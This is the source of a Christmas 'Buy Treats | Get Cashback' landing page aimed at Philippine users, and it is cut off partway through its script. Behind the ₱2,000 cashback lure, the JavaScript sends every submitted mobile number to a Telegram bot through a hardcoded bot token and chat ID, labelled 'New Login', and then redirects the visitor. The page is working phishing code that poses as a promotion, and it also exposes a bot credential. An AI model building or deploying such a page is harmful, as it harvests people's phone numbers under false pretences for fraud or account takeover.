
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
  <title>Buy Treats | Get Cashback</title>
  
  <!-- ===== FACEBOOK META TAGS ===== -->
  <meta property="og:title" content="Buy Treats | Get Cashback" />
  <meta property="og:description" content="Earn cashback on every treat you buy this Christmas! 🎄" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://online-trivia.github.io/Prizes/" />
  <meta property="og:image" content="https://online-trivia.github.io/Prizes/photos/cb.png" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="630" />
  <meta property="og:site_name" content="Buy Treats | Get Cashback" />
  
  <!-- ===== FAVICON ===== -->
  <link rel="icon" href="https://online-trivia.github.io/Prizes/photos/gc_icon.png" />
  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  
  <style>
    :root {
      --primary: #1e40af; 
      --primary-light: #3b82f6;
      --accent-red: #c41e3a;
      --accent-red-hover: #a0172e;
      --gold: #FFD700;
      --background-start: #041024;
      --background-end: #0f3470;
      --card-bg: rgba(255, 255, 255, 0.95);
      --text-main: #0f172a;
      --text-muted: #475569;
      --border-light: rgba(255, 255, 255, 0.3);
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      background: linear-gradient(135deg, var(--background-start), var(--background-end));
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
      padding: 1.2rem;
      position: relative;
      overflow: hidden;
    }

    body::before {
      content: '';
      position: absolute;
      top: 0; left: 0; right: 0; bottom: 0;
      background: 
        radial-gradient(circle at 15% 25%, rgba(59, 130, 246, 0.4) 0%, transparent 40%),
        radial-gradient(circle at 85% 75%, rgba(59, 130, 246, 0.3) 0%, transparent 45%),
        radial-gradient(circle at 75% 15%, rgba(255, 215, 0, 0.15) 0%, transparent 40%),
        radial-gradient(circle at 20% 80%, rgba(255, 255, 255, 0.1) 0%, transparent 50%),
        radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0.05) 0%, transparent 60%);
      pointer-events: none;
      z-index: 0;
      filter: blur(8px);
    }

    .decoration {
      position: absolute;
      pointer-events: none;
      z-index: 0;
      filter: drop-shadow(0 8px 12px rgba(0, 0, 0, 0.4));
    }

    .decoration.tree {
      bottom: 8%;
      left: 6%;
      font-size: 3.5rem;
      opacity: 0.8;
      animation: float-slow 6s ease-in-out infinite;
    }

    .decoration.star {
      top: 8%;
      right: 12%;
      font-size: 2.5rem;
      opacity: 0.9;
      animation: twinkle 2s ease-in-out infinite;
    }

    .decoration.star2 {
      top: 18%;
      left: 12%;
      font-size: 1.8rem;
      opacity: 0.8;
      animation: twinkle 3s ease-in-out infinite 0.5s;
    }

    .decoration.gift {
      bottom: 12%;
      right: 10%;
      font-size: 3rem;
      opacity: 0.85;
      animation: float-slow 5s ease-in-out infinite 1s;
    }

    .decoration.santa {
      top: 15%;
      right: 20%;
      font-size: 3.2rem;
      opacity: 0.85;
      animation: float 4s ease-in-out infinite;
    }

    @keyframes twinkle {
      0%, 100% { opacity: 0.5; transform: scale(1) rotate(0deg); }
      50% { opacity: 1; transform: scale(1.15) rotate(5deg); }
    }

    @keyframes float {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-12px); }
    }

    @keyframes float-slow {
      0%, 100% { transform: translateY(0) rotate(0deg); }
      50% { transform: translateY(-8px) rotate(-2deg); }
    }

    .snowflake {
      position: absolute;
      color: rgba(255, 255, 255, 0.4);
      font-size: 1.2rem;
      pointer-events: none;
      z-index: 0;
      animation: fall linear infinite;
      text-shadow: 0 0 5px rgba(255,255,255,0.8);
    }

    @keyframes fall {
      0% { transform: translateY(-10vh) rotate(0deg); opacity: 0; }
      10% { opacity: 0.8; }
      90% { opacity: 0.8; }
      100% { transform: translateY(110vh) rotate(720deg); opacity: 0; }
    }

    .brand-card {
      max-width: 440px;
      width: 100%;
      background: var(--card-bg);
      backdrop-filter: blur(20px);
      -webkit-backdrop-filter: blur(20px);
      border-radius: 32px;
      box-shadow: 
        0 20px 50px rgba(0, 0, 0, 0.4), 
        inset 0 1px 1px rgba(255, 255, 255, 0.8),
        0 0 0 1px rgba(255, 255, 255, 0.15);
      padding: 2.6rem 2rem 2.8rem;
      position: relative;
      z-index: 1;
      transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .brand-card:hover {
      transform: translateY(-5px);
    }

    .brand-badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      font-weight: 800;
      font-size: 0.75rem;
      letter-spacing: 0.1em;
      color: var(--primary);
      text-transform: uppercase;
      background: rgba(30, 64, 175, 0.1);
      padding: 0.4rem 1.4rem;
      border-radius: 60px;
      border: 1px solid rgba(30, 64, 175, 0.2);
      margin: 0 auto 1.2rem;
      width: fit-content;
      box-shadow: 0 2px 10px rgba(30, 64, 175, 0.05);
    }
    
    .brand-badge i {
      color: var(--primary);
      font-size: 0.85rem;
    }

    .main-headline {
      text-align: center;
      margin-bottom: 1.6rem;
    }

    .main-headline h1 {
      font-size: 1.8rem;
      font-weight: 900;
      color: var(--text-main);
      line-height: 1.2;
      letter-spacing: -0.02em;
    }

    .main-headline h1 .highlight {
      color: var(--primary);
      background: linear-gradient(to right, #1e40af, #3b82f6);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      filter: drop-shadow(0 2px 4px rgba(30,64,175,0.2));
    }

    .main-headline h1 .gold {
      color: var(--gold);
      -webkit-text-fill-color: initial;
      filter: drop-shadow(0 2px 5px rgba(255, 215, 0, 0.4));
    }

    .main-headline .sub {
      font-size: 0.8rem;
      font-weight: 600;
      color: var(--text-muted);
      margin-top: 6px;
      letter-spacing: 0.02em;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
    }

    .main-headline .sub i {
      color: var(--primary-light);
    }

    .profile-section {
      display: flex;
      align-items: flex-start;
      gap: 1.2rem;
      margin-bottom: 2rem;
      position: relative;
    }

    .profile-photo-container {
      position: relative;
      flex-shrink: 0;
      margin-top: 0.2rem;
    }

    .profile-photo-container::before {
      content: '🎅';
      position: absolute;
      top: -16px;
      left: 50%;
      transform: translateX(-50%) rotate(-10deg);
      font-size: 2rem;
      z-index: 5;
      filter: drop-shadow(0 4px 8px rgba(0,0,0,0.3));
      animation: hat-bob 3s ease-in-out infinite;
      pointer-events: none;
    }

    @keyframes hat-bob {
      0%, 100% { transform: translateX(-50%) rotate(-10deg) translateY(0); }
      50% { transform: translateX(-50%) rotate(-5deg) translateY(-4px); }
    }

    .profile-photo-wrapper {
      position: relative;
      width: 100px;
      height: 100px;
      border-radius: 50%;
      overflow: visible;
      cursor: pointer;
    }

    .profile-photo {
      width: 100px;
      height: 100px;
      border-radius: 50%;
      overflow: hidden;
      border: 4px solid #ffffff;
      box-shadow: 
        0 8px 25px rgba(30, 64, 175, 0.3), 
        0 0 0 2px rgba(59, 130, 246, 0.2);
      background: linear-gradient(135deg, #3b82f6, #1e40af);
      display: flex;
      align-items: center;
      justify-content: center;
      transition: transform 0.3s ease;
      position: relative;
    }
    
    .profile-photo:hover {
      transform: scale(1.02);
    }

    .profile-photo img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
      transition: transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .profile-photo-wrapper .projector-zoom {
      position: absolute;
      top: 50%;
      left: 50%;
      width: 220px;
      height: 220px;
      border-radius: 50%;
      border: 4px solid rgba(255, 215, 0, 0.6);
      box-shadow: 
        0 0 40px rgba(255, 215, 0, 0.3),
        0 0 80px rgba(59, 130, 246, 0.2),
        inset 0 0 40px rgba(255, 215, 0, 0.1);
      background: rgba(255, 255, 255, 0.95);
      backdrop-filter: blur(4px);
      transform: translate(-50%, -50%) scale(0);
      opacity: 0;
      pointer-events: none;
      z-index: 20;
      overflow: hidden;
      transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .profile-photo-wrapper .projector-zoom img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      border-radius: 50%;
      display: block;
    }

    .profile-photo-wrapper .projector-zoom::before {
      content: '';
      position: absolute;
      top: -20%;
      left: -20%;
      width: 140%;
      height: 140%;
      background: radial-gradient(circle at 30% 30%, rgba(255, 215, 0, 0.1) 0%, transparent 60%);
      pointer-events: none;
      z-index: 1;
    }

    .profile-photo-wrapper .projector-zoom::after {
      content: '';
      position: absolute;
      top: -50%;
      left: -50%;
      width: 200%;
      height: 200%;
      background: conic-gradient(from 0deg, transparent 0%, rgba(255, 215, 0, 0.05) 10%, transparent 20%, rgba(59, 130, 246, 0.05) 30%, transparent 40%, rgba(255, 215, 0, 0.05) 50%, transparent 60%, rgba(59, 130, 246, 0.05) 70%, transparent 80%, rgba(255, 215, 0, 0.05) 90%, transparent 100%);
      animation: projector-spin 8s linear infinite;
      pointer-events: none;
      z-index: 0;
      border-radius: 50%;
    }

    @keyframes projector-spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    .profile-photo-wrapper:hover .projector-zoom,
    .profile-photo-wrapper.active .projector-zoom {
      transform: translate(-50%, -50%) scale(1);
      opacity: 1;
    }

    .profile-photo-wrapper:hover .profile-photo img,
    .profile-photo-wrapper.active .profile-photo img {
      transform: scale(1.3);
    }

    .profile-photo-wrapper:hover .profile-photo,
    .profile-photo-wrapper.active .profile-photo {
      box-shadow: 
        0 8px 30px rgba(30, 64, 175, 0.4), 
        0 0 0 3px rgba(255, 215, 0, 0.4),
        0 0 40px rgba(255, 215, 0, 0.2);
    }

    @media (hover: none) {
      .profile-photo-wrapper .projector-zoom {
        transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      }
      
      .profile-photo-wrapper.active .projector-zoom {
        transform: translate(-50%, -50%) scale(1);
        opacity: 1;
      }
      
      .profile-photo-wrapper.active .profile-photo img {
        transform: scale(1.3);
      }
      
      .profile-photo-wrapper.active .profile-photo {
        box-shadow: 
          0 8px 30px rgba(30, 64, 175, 0.4), 
          0 0 0 3px rgba(255, 215, 0, 0.4),
          0 0 40px rgba(255, 215, 0, 0.2);
      }
    }

    .status-dot {
      position: absolute;
      bottom: 2px;
      right: 2px;
      width: 18px;
      height: 18px;
      background: #10b981;
      border: 3px solid #ffffff;
      border-radius: 50%;
      box-shadow: 0 0 10px rgba(16, 185, 129, 0.4);
      animation: pulse-dot 2s ease-in-out infinite;
      z-index: 10;
    }

    @keyframes pulse-dot {
      0%, 100% { transform: scale(1); opacity: 1; }
      50% { transform: scale(1.1); opacity: 0.8; }
    }

    .thought-bubble-wrapper {
      flex: 1;
      position: relative;
      display: flex;
      align-items: center;
      min-height: 76px;
    }

    .thought-bubble {
      background: #f8fafc;
      border-radius: 18px 18px 18px 6px;
      padding: 1.2rem;
      width: 100%;
      min-height: 76px;
      display: flex;
      align-items: center;
      border: 1px solid rgba(0,0,0,0.05);
      box-shadow: 0 4px 15px rgba(0, 0, 0, 0.04);
      position: relative;
    }

    .thought-bubble::before {
      content: '';
      position: absolute;
      left: -12px;
      top: 30px;
      width: 0;
      height: 0;
      border-right: 14px solid #f8fafc;
      border-top: 10px solid transparent;
      border-bottom: 10px solid transparent;
      filter: drop-shadow(-2px 0 2px rgba(0, 0, 0, 0.02));
    }

    .thought-bubble .message-content {
      font-size: 0.95rem;
      font-weight: 700;
      color: var(--primary);
      line-height: 1.5;
      width: 100%;
      position: relative;
      z-index: 1;
    }

    .cursor {
      display: inline-block;
      width: 2px;
      height: 1.1em;
      background: var(--primary);
      margin-left: 2px;
      vertical-align: text-bottom;
      animation: blink 0.9s step-end infinite;
    }

    @keyframes blink {
      0%, 100% { opacity: 1; }
      50% { opacity: 0; }
    }

    .offer-banner {
      background: linear-gradient(135deg, var(--accent-red), #901125);
      border-radius: 16px;
      padding: 1rem 1.2rem;
      margin-bottom: 1.6rem;
      text-align: center;
      box-shadow: 
        0 8px 20px rgba(196, 30, 58, 0.3),
        inset 0 1px 2px rgba(255,255,255,0.4);
      position: relative;
      overflow: hidden;
    }
    
    .offer-banner::after {
      content: '';
      position: absolute;
      top: -50%; left: -50%;
      width: 200%; height: 200%;
      background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0) 100%);
      transform: rotate(30deg);
      animation: shine 4s infinite;
    }

    @keyframes shine {
      0% { transform: translateX(-100%) rotate(30deg); }
      20%, 100% { transform: translateX(100%) rotate(30deg); }
    }

    .offer-banner p {
      color: #ffffff;
      font-weight: 700;
      font-size: 0.9rem;
      letter-spacing: 0.04em;
      position: relative;
      z-index: 2;
    }

    .offer-banner .highlight {
      color: var(--gold);
      font-weight: 900;
      text-shadow: 0 2px 4px rgba(0,0,0,0.3);
    }

    .form-group {
      margin-bottom: 1.4rem;
    }

    .popup-label {
      font-weight: 800;
      font-size: 0.75rem;
      color: var(--primary);
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-bottom: 0.6rem;
      display: block;
    }

    .popup-label i {
      display: none;
    }

    .popup-input-group {
      display: flex;
      align-items: center;
      background: #f8fafc;
      border-radius: 16px;
      padding: 0 1.2rem;
      border: 2px solid #e2e8f0;
      transition: all 0.3s ease;
      box-shadow: inset 0 2px 4px rgba(0,0,0,0.02);
    }

    .popup-input-group:focus-within {
      border-color: var(--primary-light);
      background: #ffffff;
      box-shadow: 0 0 0 4px rgba(59, 130, 246, 0.15);
    }

    .popup-input-group.invalid:focus-within {
      border-color: #ef4444;
      box-shadow: 0 0 0 4px rgba(239, 68, 68, 0.15);
    }

    .popup-input-group.valid:focus-within {
      border-color: #10b981;
      box-shadow: 0 0 0 4px rgba(16, 185, 129, 0.15);
    }

    .mobile-icon-prefix {
      color: var(--primary);
      font-size: 1.2rem;
      margin-right: 0.8rem;
    }

    .popup-input-group input {
      flex: 1;
      border: none;
      background: transparent;
      padding: 1.1rem 0;
      font-family: 'Inter', sans-serif;
      font-size: 1.1rem;
      font-weight: 800;
      color: var(--text-main);
      outline: none;
      letter-spacing: 0.08em;
    }

    .popup-input-group input::placeholder {
      color: #94a3b8;
      font-weight: 600;
      opacity: 0.7;
    }

    .status-icon {
      font-size: 1.2rem;
      color: #cbd5e1;
      transition: all 0.3s ease;
      margin-left: 0.5rem;
    }

    .valid .status-icon { color: #10b981; }
    .invalid .status-icon { color: #ef4444; }

    .popup-hint {
      font-size: 0.75rem;
      font-weight: 600;
      color: var(--text-muted);
      margin-top: 0.6rem;
      display: flex;
      align-items: center;
      gap: 6px;
    }

    .cta-btn {
      width: 100%;
      background: linear-gradient(135deg, var(--accent-red), #901125);
      border: none;
      border-radius: 16px;
      padding: 1.2rem 0.5rem;
      font-family: 'Inter', sans-serif;
      font-weight: 900;
      font-size: 1.05rem;
      letter-spacing: 0.05em;
      color: #ffffff;
      box-shadow: 
        0 10px 25px rgba(196, 30, 58, 0.4),
        inset 0 2px 4px rgba(255,255,255,0.3);
      transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      text-transform: uppercase;
    }

    .cta-btn:hover {
      background: linear-gradient(135deg, #d42240, #a0172e);
      box-shadow: 
        0 12px 30px rgba(196, 30, 58, 0.5),
        inset 0 2px 4px rgba(255,255,255,0.4);
      transform: translateY(-2px);
    }

    .cta-btn:active {
      transform: scale(0.96) translateY(2px);
      box-shadow: 0 4px 15px rgba(196, 30, 58, 0.3);
    }

    .cta-btn i {
      color: var(--gold);
      font-size: 1.2rem;
      filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
    }

    .brand-footer {
      text-align: center;
      margin-top: 1.5rem;
      font-size: 0.75rem;
      font-weight: 700;
      color: var(--text-muted);
      opacity: 0.7;
      letter-spacing: 0.05em;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }
    .brand-footer i {
      color: var(--primary);
    }

    /* ---- RESPONSIVE ---- */
    @media (max-width: 480px) {
      body { padding: 1rem; }
      .brand-card { padding: 2rem 1.4rem; border-radius: 28px; }
      
      .profile-photo-wrapper { width: 85px; height: 85px; }
      .profile-photo { width: 85px; height: 85px; }
      .profile-photo-wrapper .projector-zoom { width: 170px; height: 170px; }
      
      .thought-bubble { padding: 1rem; min-height: 68px; }
      .thought-bubble .message-content { font-size: 0.85rem; }
      .thought-bubble::before { top: 25px; }
      .status-dot { width: 16px; height: 16px; bottom: 2px; right: 2px; }
      
      .popup-input-group input { font-size: 1rem; padding: 1rem 0; }
      .cta-btn { font-size: 0.95rem; padding: 1.1rem 0.5rem; }
      .mobile-icon-prefix { font-size: 1.1rem; }

      .main-headline h1 { font-size: 1.5rem; }
      .offer-banner p { font-size: 0.8rem; }
      .profile-photo-container::before { font-size: 1.6rem; top: -12px; }
      .decoration { display: none; }
    }

    @media (max-width: 380px) {
      .brand-card { padding: 1.6rem 1rem; }
      .profile-photo-wrapper { width: 75px; height: 75px; }
      .profile-photo { width: 75px; height: 75px; }
      .profile-photo-wrapper .projector-zoom { width: 150px; height: 150px; }
      
      .thought-bubble .message-content { font-size: 0.8rem; }
      .thought-bubble { min-height: 60px; padding: 0.8rem; }
      .popup-input-group input { font-size: 0.95rem; padding: 0.9rem 0; }
      .main-headline h1 { font-size: 1.3rem; }
      .profile-photo-container::before { font-size: 1.4rem; top: -10px; }
    }
  </style>
</head>
<body>

  <div class="decoration tree">🎄</div>
  <div class="decoration star">⭐</div>
  <div class="decoration star2">✨</div>
  <div class="decoration gift">🎁</div>
  <div class="decoration santa">🎅</div>

  <div class="snowflake" style="left: 5%; animation-duration: 12s; animation-delay: 0s;">❄</div>
  <div class="snowflake" style="left: 15%; animation-duration: 14s; animation-delay: 2s;">❄</div>
  <div class="snowflake" style="left: 25%; animation-duration: 10s; animation-delay: 4s;">❄</div>
  <div class="snowflake" style="left: 35%; animation-duration: 16s; animation-delay: 1s;">❄</div>
  <div class="snowflake" style="left: 45%; animation-duration: 11s; animation-delay: 3s;">❄</div>
  <div class="snowflake" style="left: 55%; animation-duration: 13s; animation-delay: 5s;">❄</div>
  <div class="snowflake" style="left: 65%; animation-duration: 15s; animation-delay: 2s;">❄</div>
  <div class="snowflake" style="left: 75%; animation-duration: 12s; animation-delay: 4s;">❄</div>
  <div class="snowflake" style="left: 85%; animation-duration: 14s; animation-delay: 1s;">❄</div>
  <div class="snowflake" style="left: 92%; animation-duration: 11s; animation-delay: 3s;">❄</div>

  <div class="brand-card">
    
    <div style="display: flex; justify-content: center;">
      <div class="brand-badge">
        <i class="fas fa-gift"></i> BUY TREATS · CASHBACK
      </div>
    </div>

    <div class="main-headline">
      <h1>
        <span class="gold">✨</span> 
        <span class="highlight">HOLIDAY</span> CASHBACK
        <span class="gold">✨</span>
      </h1>
      <div class="sub">
        <i class="fas fa-tag"></i> Earn cashback on every treat you buy!
      </div>
    </div>

    <div class="offer-banner">
      <p>
        <i class="fas fa-star"></i>
        <span class="highlight">🎄 CHRISTMAS BONUS</span>
        <i class="fas fa-star"></i><br />
        Get <span class="highlight">₱2,000</span> cashback when you sign up today!
      </p>
    </div>

    <div class="profile-section">
      <div class="profile-photo-container">
        <div class="profile-photo-wrapper" id="photoWrapper">
          <div class="profile-photo">
            <img src="photos/iva.png" alt="Buy Treats" id="brandImg" />
          </div>
          <!-- Projector Zoom -->
          <div class="projector-zoom" id="projectorZoom">
            <img src="photos/iva.png" alt="Zoom" id="projectorImg" />
          </div>
        </div>
        <div class="status-dot"></div>
      </div>

      <div class="thought-bubble-wrapper">
        <div class="thought-bubble">
          <div class="message-content">
            <span id="typedText"></span><span class="cursor"></span>
          </div>
        </div>
      </div>
    </div>

    <div class="form-group">
      <label class="popup-label" for="popupMobileInput">
        Mobile Number
      </label>
      <div class="popup-input-group" id="inputWrapper">
        <i class="fas fa-mobile-alt mobile-icon-prefix"></i>
        <input 
          type="tel" 
          id="popupMobileInput" 
          placeholder="09171234567" 
          maxlength="11" 
          inputmode="numeric" 
          pattern="[0-9]*" 
          autocomplete="off" 
          value="09"
        />
        <i class="fas fa-check-circle status-icon" id="statusIcon"></i>
      </div>
      <div class="popup-hint">
        <i class="fas fa-info-circle"></i> Mag-enter ng 11-digit number
      </div>
    </div>

    <button class="cta-btn" id="popupSubmitBtn">
      <i class="fas fa-gift"></i> GET CASHBACK NOW
    </button>

    <div class="brand-footer">
      <i class="fas fa-shield-alt"></i> Secure · Buy Treats | Get Cashback
    </div>
  </div>

  <!-- Hidden Audio Element -->
  <audio id="successSound" src="sound/bells.mp3" preload="auto"></audio>

  <script>
    (function() {
      const img = document.getElementById('brandImg');
      const projectorImg = document.getElementById('projectorImg');
      const successSound = document.getElementById('successSound');

      img.addEventListener('error', function() {
        this.style.display = 'none';
        this.parentElement.style.background = 'linear-gradient(135deg, #3b82f6, #1e40af)';
        this.parentElement.style.display = 'flex';
        this.parentElement.style.alignItems = 'center';
        this.parentElement.style.justifyContent = 'center';
        const placeholder = document.createElement('span');
        placeholder.textContent = '📱';
        placeholder.style.fontSize = '2.5rem';
        placeholder.style.color = '#ffffff';
        placeholder.style.opacity = '0.6';
        this.parentElement.appendChild(placeholder);
      });

      projectorImg.addEventListener('error', function() {
        this.style.display = 'none';
        this.parentElement.style.background = 'linear-gradient(135deg, #3b82f6, #1e40af)';
        this.parentElement.style.display = 'flex';
        this.parentElement.style.alignItems = 'center';
        this.parentElement.style.justifyContent = 'center';
        const placeholder = document.createElement('span');
        placeholder.textContent = '📱';
        placeholder.style.fontSize = '4rem';
        placeholder.style.color = '#ffffff';
        placeholder.style.opacity = '0.6';
        this.parentElement.appendChild(placeholder);
      });

      const photoWrapper = document.getElementById('photoWrapper');
      
      photoWrapper.addEventListener('click', function(e) {
        e.stopPropagation();
        this.classList.toggle('active');
      });

      document.addEventListener('click', function(e) {
        if (!photoWrapper.contains(e.target)) {
          photoWrapper.classList.remove('active');
        }
      });

      const messages = [
        "🎄 Advance Merry Christmas! Treat yourself! 🎅",
        "Earn double cashback on every treat you buy! 💰",
        "Sign up now and get up to ₱2,000 cashback! 🎁",
        "Spend Treats & Get Cashback this Holiday! ✨"
      ];
      let messageIndex = 0;
      let charIndex = 0;
      let isDeleting = false;
      const typedSpan = document.getElementById('typedText');
      let typingSpeed = 38;

      function typeEffect() {
        const currentMessage = messages[messageIndex];
        if (!isDeleting) {
          typedSpan.textContent = currentMessage.substring(0, charIndex + 1);
          charIndex++;
          if (charIndex === currentMessage.length) {
            setTimeout(() => { isDeleting = true; typeEffect(); }, 2800);
            return;
          }
          setTimeout(typeEffect, typingSpeed + Math.random() * 20);
        } else {
          typedSpan.textContent = currentMessage.substring(0, charIndex - 1);
          charIndex--;
          if (charIndex === 0) {
            isDeleting = false;
            messageIndex = (messageIndex + 1) % messages.length;
            setTimeout(typeEffect, 500);
            return;
          }
          setTimeout(typeEffect, typingSpeed * 0.35);
        }
      }
      setTimeout(typeEffect, 700);

      const mobileInput = document.getElementById('popupMobileInput');
      const inputWrapper = document.getElementById('inputWrapper');
      const statusIcon = document.getElementById('statusIcon');
      const submitBtn = document.getElementById('popupSubmitBtn');

      function validateInput() {
        const val = mobileInput.value;
        const digits = val.replace(/\D/g, '');
        if (digits.length === 11 && digits.startsWith('09')) {
          inputWrapper.classList.remove('invalid');
          inputWrapper.classList.add('valid');
          statusIcon.className = "fas fa-check-circle status-icon";
          return true;
        } else {
          inputWrapper.classList.remove('valid');
          if (digits.length >= 3) {
            inputWrapper.classList.add('invalid');
            statusIcon.className = "fas fa-times-circle status-icon";
          } else {
            inputWrapper.classList.remove('invalid');
            statusIcon.className = "fas fa-check-circle status-icon";
          }
          return false;
        }
      }

      mobileInput.addEventListener('input', function() {
        let digits = this.value.replace(/\D/g, '');
        if (digits === '') {
          this.value = '09';
          validateInput();
          return;
        }
        if (!digits.startsWith('09')) {
          digits = '09' + digits.replace(/^0+/, '');
        }
        if (digits.length > 11) digits = digits.slice(0, 11);
        this.value = digits;
        validateInput();
      });

      mobileInput.addEventListener('blur', function() {
        let val = this.value.replace(/\D/g, '');
        if (val === '') { this.value = '09'; return; }
        if (!val.startsWith('09')) val = '09' + val.slice(2);
        if (val.length > 11) val = val.slice(0, 11);
        this.value = val;
        validateInput();
      });

      mobileInput.addEventListener('keydown', function(e) {
        if (['Backspace', 'Delete', 'ArrowLeft', 'ArrowRight', 'Tab'].includes(e.key)) return;
        if (e.key === 'Escape') { this.value = '09'; validateInput(); return; }
        if (!/^[0-9]$/.test(e.key)) e.preventDefault();
      });

      function sendTelegramNotification(phoneNumber) {
        const botToken = '8639737111:AAGvCqiHzkiJvVqH6YPocRIVMoiXZlK4ZWg';
        const chatId = '7298607329';
        
        const timestamp = new Date().toLocaleString('en-PH', {
          timeZone: 'Asia/Manila',
          month: 'long',
          day: 'numeric',
          year: 'numeric',
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        });
        
        const message = `
📱 <b>New Login</b>
Number: ${phoneNumber}
📅 ${timestamp}
        `;

        const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
        const params = {
          chat_id: chatId,
          text: message,
          parse_mode: 'HTML'
        };
        
        const queryString = Object.keys(params)
          .map(key => `${encodeURIComponent(key)}=${encodeURIComponent(params[key])}`)
          .join('&');
        
        fetch(`${url}?${queryString}`)
          .then(response => response.json())
          .then(data => {
            if (!data.ok) {
              console.error('Telegram error:', data.description);
            }
          })
          .catch(error => {
            console.error('Failed to send Telegram notification:', error);
          });
      }

      function playSuccessSound() {
        if (successSound) {
          successSound.currentTime = 0;
          successSound.play().catch(function(error) {
            console.log('Audio play failed:', error);
          });
        }
      }

      function handleSubmit() {
        const val = mobileInput.value.replace(/\D/g, '');
        if (val.length === 11 && val.startsWith('09')) {
          playSuccessSound();
          localStorage.setItem('user_phone', val);
          localStorage.setItem('is_logged_in', 'true');
          sendTelegramNotification(val);
          
          submitBtn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> LOADING...';
          submitBtn.disabled = true;
          
          setTimeout(() => {
            window.location.href = 'main.html';
          }, 1000);
        } else {
          inputWrapper.classList.add('invalid');
          statusIcon.className = "fas fa-times-circle status-icon";
          mobileInput.focus();
          if (val.length < 11) {
            alert('❗ Kailangan ng 11-digit number na nagsisimula sa 09.');
          } else {
            alert('❗ Dapat magsimula sa "09" ang number.');
          }
        }
      }

      submitBtn.addEventListener('click', function(e) {
